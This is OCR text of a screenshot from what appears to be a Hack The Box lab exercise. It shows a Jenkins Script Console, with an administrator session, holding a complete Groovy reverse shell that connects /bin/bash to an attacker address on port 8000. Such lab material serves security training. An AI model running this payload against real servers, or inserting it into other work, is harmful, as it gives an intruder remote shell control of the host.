 Hack The Box :: Machines
Jenkins
Jenkins - HackTricks
gquere/pwn_jenkins: Not
PayloadsAllTheThings/Re
保護されていない通信 | 10.129.130.137:8080/script
Jenkins
search
2
Administrator
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.15";
2 int port=8000;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
5 Socket s=new Socket(host,port);
6 InputStream pi=p.getInputStream(), pe=p.getErrorStream(), si=s.getInputStream();
7 OutputStream po=p.getOutputStream(), so=s.getOutputStream();
8 while(!s.isClosed()) {
9 while(pi.available()>0)so.write(pi.read());
10 while(pe.available()>0)so.write(pe.read());
11 while(si.available()>0)po.write(si.read());
12 so.flush();
13 po.flush();
14 Thread.sleep(50);
15 try {
16 p.exitValue();
17 break;
18 } catch(Exception e) {}
19 };
20 p.destroy();
21 s.close();
Run
REST API
Jenkins 2.289.1